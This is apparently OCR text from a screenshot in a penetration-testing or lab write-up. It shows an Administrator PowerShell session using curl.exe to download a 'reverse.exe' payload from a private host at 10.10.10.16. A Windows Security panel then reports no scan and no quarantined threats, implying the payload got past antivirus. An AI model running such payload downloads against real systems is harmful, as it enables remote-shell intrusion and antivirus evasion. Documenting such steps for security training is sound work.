 Administrator: Windows PowerShell
PS C:\Users\Administrator> curl.exe http://10.10.10.16/reverse.exe --output c:\temp\reverse
.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  202k  100  202k    0     0   202k      0  0:00:01 --:--:--  0:00:01 12.3M
PS C:\Users\Administrator>
Windows Security
Last scan
Windows Defender Antivirus automatically scans your device for viruses
and other threats to help keep it safe.
Last scan: Not available
Quarantined threats
Quarantined threats have been isolated and prevented from running on
your device.  They will be periodically removed.
No threats.